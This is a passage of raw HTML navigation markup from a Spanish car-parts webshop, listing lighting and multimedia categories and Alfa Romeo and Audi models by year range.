  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1149-bombillas-led" title="BOMBILLAS LED">BOMBILLAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1748-bombillas-xenon" title="BOMBILLAS XENÓN">BOMBILLAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1150-bombillas-halogenas" title="BOMBILLAS HALÓGENAS">BOMBILLAS HALÓGENAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA">MULTIMEDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2478-2din-universales" title="2DIN UNIVERSALES">2DIN UNIVERSALES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2520-camaras-traseras" title="CÁMARAS TRASERAS">CÁMARAS TRASERAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2487-marcos-radio" title="MARCOS RADIO">MARCOS RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2477-pantalla-de-techo" title="PANTALLA DE TECHO">PANTALLA DE TECHO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2473-reposacabezas" title="REPOSACABEZAS">REPOSACABEZAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
